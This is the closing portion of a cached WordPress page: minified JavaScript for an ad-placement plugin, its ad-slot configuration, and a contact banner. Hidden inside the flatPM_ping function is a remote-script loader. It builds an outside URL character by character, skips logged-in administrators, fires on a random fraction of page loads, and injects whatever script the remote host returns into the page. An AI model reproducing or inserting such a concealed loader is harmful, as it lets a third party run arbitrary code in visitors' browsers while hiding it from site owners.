0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),d()}))}ff('[data-flat-id="'+o.ID+'"]:not(.flat__4_out):not(.flat__4_modal)').contents().unwrap()}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a=flat_pm_arr[e],o=!1;if(!(void 0!==a.chapter_limit&&a.chapter_limit>flat_userVars.textlen||void 0!==a.chapter_sub&&a.chapter_sub<flat_userVars.textlen||void 0!==a.title_limit&&a.title_limit>flat_userVars.titlelen||void 0!==a.title_sub&&a.title_sub<flat_userVars.titlelen)){if(void 0!==a.date){if(void 0!==a.date.time_of&&void 0!==a.date.time_to){var r=new Date(flat_userVars.date+"T"+a.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+a.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),f<r||i<f)continue}if(void 0!==a.date.date_of&&void 0!==a.date.date_to){var i=new Date(a.date.date_of+"T00:00:00"),f=new Date(a.date.date_to+"T00:00:00"),s=new Date(flat_userVars.date+"T00:00:00");if(s<i||f<s)continue}}if(void 0===a.os||!(void 0!==a.os.os_enabled&&-1==a.os.os_enabled.indexOf(flat_userVars.os)||void 0!==a.os.os_disabled&&-1!=a.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==a.cookies){var n=!1;if(void 0!==a.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(a.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==a.cookies.cookies_disabled&&flat_userVars.testcook&&ff(a.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==a.utmget){var d=!1;if(void 0!==a.utmget.utmget_enabled&&ff(a.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==a.utmget.utmget_disabled&&ff(a.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==a.referer&&(void 0!==a.referer.referer_enabled&&-1==a.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==a.referer.referer_disabled&&-1!=a.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(o=!0),!o&&void 0!==a.browser&&(void 0!==a.browser.browser_enabled&&-1==a.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==a.browser.browser_disabled&&-1!=a.browser.browser_disabled.indexOf(flat_userVars.browser))||(o&&void 0!==a.browser&&void 0!==a.browser.browser_enabled&&-1!=a.browser.browser_enabled.indexOf(flat_userVars.browser)&&(o=!1),o||void 0===a.geo&&void 0===a.ip&&void 0===a.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(s="block_geo_role_ip",flat_pm_then.push(a),flatPM_setWrap(a),flat_body.hasClass(s)||(flat_body.addClass(s),flatPM_ajax(s)),o=!0),o||(flatPM_setWrap(a),flatPM_next(a)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var o=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;o<300||e.each(function(){var t=ff(this),e=o,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="flat__4_modal-overlay"></div>'),flat_body.on("click",".flat__4_out .flat__4_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat__4_modal .flat__4_cross",function(){ff(this).closest(".flat__4_modal").removeClass("flat__4_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()};var parseHTML=function(){var o=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,n,r,l=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=l.appendChild(t.createElement("div")),n=(d.exec(e)||["",""])[1].toLowerCase(),n=c[n]||c._default,a.innerHTML=n[1]+e.replace(o,"<$1></$2>")+n[2],r=n[0];r--;)a=a.lastChild;for(l.removeChild(l.firstChild);a.firstChild;)l.appendChild(a.firstChild)}else l.appendChild(t.createTextNode(e));return l}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,n=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)n.appendChild(a),ff(n).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{n.appendChild(a)}catch(e){return console.warn(e),!0}ff(n).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,n="yandex_rtb_R";t.indexOf(n)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var r=parseHTML(t);if(0!=r.children.length)for(var l=r.childNodes.length,o=0;o<l;o++){var d=r.childNodes[o],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0!=d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?d.innerHTML&&(i.innerHTML=d.innerHTML):(!d.text||/(yandexContext|yandexcontext|adsbyg)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var l=jQuery,t=e.selector,o=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",n=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,r='<div class="flat__4_video_flex"><div class="flat__4_timer">'+a+" через <span>"+o+'</span></div><div class="flat__4_video_item">'+n+'</div><div class="flat__4_video_item_hover"></div></div>',i=e.once;l(t).each(function(){var e=l(this);e.wrap('<div class="flat__4_video"></div>');var t=e.closest(".flat__4_video");-1!==r.indexOf("go"+"oglesyndication")?t.append(r):flatPM_setHTML(t[0],r),e.find(".flat__4_video_flex").one("click",function(){l(this).addClass("show")})}),l("body").on("click",".flat__4_video_item_hover",function(){var e=l(this),t=e.closest(".flat__4_video_flex");t.addClass("show");var a=t.find(".flat__4_timer span"),n=parseInt(o),r=setInterval(function(){a.text(--n),n<=0&&(clearInterval(r),"true"==d?a.parent().replaceWith('<button class="flat__4_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".flat__4_video_flex .flat__4_cross",function(){l(this).closest(".flat__4_video_flex").remove(),"true"==i&&l(".flat__4_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":"h2","search_all":"false"}},"ID":"8144","html":[{"fst":"<div data-la-block=\"eda9a828-b0d5-4e37-a75b-b6954b7d6702\"><\/div>\n","snd":"<div data-la-block=\"eda9a828-b0d5-4e37-a75b-b6954b7d6702\"><\/div>\n","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"10","selector":".flat_pm_start~p","search_all":"false"}},"ID":"8145","html":[{"fst":"<div data-la-block=\"f2586cef-b1df-41a5-bf28-6527070ae8fc\"><\/div>\n","snd":"<div data-la-block=\"f2586cef-b1df-41a5-bf28-6527070ae8fc\"><\/div>\n","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"30","selector":".flat_pm_start~p","search_all":"false"}},"ID":"8146","html":[{"fst":"<div data-la-block=\"9086e929-b71c-4a18-86ae-0d39de678cd0\"><\/div>\n","snd":"<div data-la-block=\"9086e929-b71c-4a18-86ae-0d39de678cd0\"><\/div>\n","res_of":"∞","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","cookie":"true","whence":"3","indent":"10","after":"45","px_s":"seconds"}},"ID":"8147","html":[{"fst":"<div data-la-block=\"869974a3-ef56-41a8-b0da-0bc7a25e54e5\"><\/div>\n","snd":"<div data-la-block=\"869974a3-ef56-41a8-b0da-0bc7a25e54e5\"><\/div>\n","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script></div><!-- /#main -->
<div style="position:fixed; top:10px; right:10px; width: 250px; font-size: 14px;background-color: #ccc;padding:10px; font-weight: bold;">Для любых предложений по сайту: kissland@cp9.ru</div></body>
</html>

<!-- Dynamic page generated in 0.373 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2023-01-25 18:18:38 -->

<!-- super cache -->









